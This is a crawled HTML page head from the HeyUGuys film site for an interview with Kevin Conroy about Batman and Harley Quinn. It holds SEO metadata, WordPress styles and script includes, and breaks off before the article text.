

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/
body_size: 41219
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Exclusive: Legendary voice actor Kevin Conroy talks Batman and Harley Quinn, Batfleck and much more - HeyUGuys</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.heyuguys.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.heyuguys.com/images/2021/03/favicon-16x16-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="We recently had chance to sit down with legendary voice actor Kevin Conroy to discuss his role in the new animated movie Batman and Harley Quinn." />
	<link rel="canonical" href="https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exclusive: Legendary voice actor Kevin Conroy talks Batman and Harley Quinn, Batfleck and much more - HeyUGuys" />
	<meta property="og:description" content="We recently had chance to sit down with legendary voice actor Kevin Conroy to discuss his role in the new animated movie Batman and Harley Quinn." />
	<meta property="og:url" content="https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/" />
	<meta property="og:site_name" content="HeyUGuys" />
	<meta property="article:publisher" content="http://www.facebook.com/heyuguys" />
	<meta property="article:published_time" content="2017-08-25T15:43:18+00:00" />
	<meta property="og:image" content="https://i1.wp.com/www.heyuguys.com/images/2017/07/Batman-Nightwing.jpg?fit=1280%2C640&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Josh Wilding" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/Josh_Wilding" />
	<meta name="twitter:site" content="@HeyUGuys" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Josh Wilding" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/#article","isPartOf":{"@id":"https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/"},"author":{"name":"Josh Wilding","@id":"https://www.heyuguys.com/#/schema/person/2cacc30bdd51f3217c5e10681c0ae786"},"headline":"Exclusive: Legendary voice actor Kevin Conroy talks Batman and Harley Quinn, Batfleck and much more","datePublished":"2017-08-25T15:43:18+00:00","mainEntityOfPage":{"@id":"https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/"},"wordCount":2893,"commentCount":4,"publisher":{"@id":"https://www.heyuguys.com/#organization"},"image":{"@id":"https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.heyuguys.com/images/2017/07/Batman-Nightwing.jpg?fit=1280%2C640&ssl=1","keywords":["Batman","Batman and Harley Quinn","Batman: The Animated Series","Kevin Conroy"],"articleSection":["Comic Book","Featured","Film Interviews","Newsletter"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/#respond"]}]},{"@type":"WebPage","@id":"https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/","url":"https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/","name":"Exclusive: Legendary voice actor Kevin Conroy talks Batman and Harley Quinn, Batfleck and much more - HeyUGuys","isPartOf":{"@id":"https://www.heyuguys.com/#website"},"primaryImageOfPage":{"@id":"https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/#primaryimage"},"image":{"@id":"https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.heyuguys.com/images/2017/07/Batman-Nightwing.jpg?fit=1280%2C640&ssl=1","datePublished":"2017-08-25T15:43:18+00:00","description":"We recently had chance to sit down with legendary voice actor Kevin Conroy to discuss his role in the new animated movie Batman and Harley Quinn.","breadcrumb":{"@id":"https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/#primaryimage","url":"https://i0.wp.com/www.heyuguys.com/images/2017/07/Batman-Nightwing.jpg?fit=1280%2C640&ssl=1","contentUrl":"https://i0.wp.com/www.heyuguys.com/images/2017/07/Batman-Nightwing.jpg?fit=1280%2C640&ssl=1","width":"1280","height":"640"},{"@type":"BreadcrumbList","@id":"https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.heyuguys.com/"},{"@type":"ListItem","position":2,"name":"Exclusive: Legendary voice actor Kevin Conroy talks Batman and Harley Quinn, Batfleck and much more"}]},{"@type":"WebSite","@id":"https://www.heyuguys.com/#website","url":"https://www.heyuguys.com/","name":"HeyUGuys","description":"Movie News, Reviews, Trailers and Interviews","publisher":{"@id":"https://www.heyuguys.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.heyuguys.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.heyuguys.com/#organization","name":"HeyUGuys","url":"https://www.heyuguys.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.heyuguys.com/#/schema/logo/image/","url":"https://i2.wp.com/www.heyuguys.com/images/2016/11/heyuguys-272-90.jpg?fit=272%2C90&ssl=1","contentUrl":"https://i2.wp.com/www.heyuguys.com/images/2016/11/heyuguys-272-90.jpg?fit=272%2C90&ssl=1","width":272,"height":90,"caption":"HeyUGuys"},"image":{"@id":"https://www.heyuguys.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/heyuguys","https://x.com/HeyUGuys","http://www.instagram/heyuguysofficial","https://www.youtube.com/user/heyuguysblog"]},{"@type":"Person","@id":"https://www.heyuguys.com/#/schema/person/2cacc30bdd51f3217c5e10681c0ae786","name":"Josh Wilding","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.heyuguys.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ccd6c5147fcc01a4769dc08ea2493d528bfd2ff87030f75a6c75e2b60ccec200?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ccd6c5147fcc01a4769dc08ea2493d528bfd2ff87030f75a6c75e2b60ccec200?s=96&d=mm&r=g","caption":"Josh Wilding"},"description":"Josh Wilding knows everything there is to know about Comic Book Movies. We challenge you to find something he doesn't know about all things Marvel and DC.","sameAs":["https://x.com/http://www.twitter.com/Josh_Wilding"],"url":"https://www.heyuguys.com/author/josh-wilding/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.heyuguys.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HeyUGuys &raquo; Feed" href="https://www.heyuguys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HeyUGuys &raquo; Comments Feed" href="https://www.heyuguys.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HeyUGuys &raquo; Exclusive: Legendary voice actor Kevin Conroy talks Batman and Harley Quinn, Batfleck and much more Comments Feed" href="https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.heyuguys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heyuguys.com%2Fexclusive-batman-and-harley-quinn-interview-kevin-conroy-batman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.heyuguys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heyuguys.com%2Fexclusive-batman-and-harley-quinn-interview-kevin-conroy-batman%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.heyuguys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://www.heyuguys.com/wp-content/plugins/theia-post-slider/css/buttons-black.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.heyuguys.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.heyuguys.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.heyuguys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.heyuguys.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.heyuguys.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/hammer.min.js?ver=2.0.4" id="hammer.js-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/tps.js?ver=2.0.0" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/main.js?ver=2.0.0" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/tps-transition-simple.js?ver=2.0.0" id="theiaPostSlider/transition.js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.heyuguys.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.heyuguys.com/wp-json/wp/v2/posts/319202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heyuguys.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://wp.me/pEI7R-1l2q' />
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.heyuguys.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/amp/">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
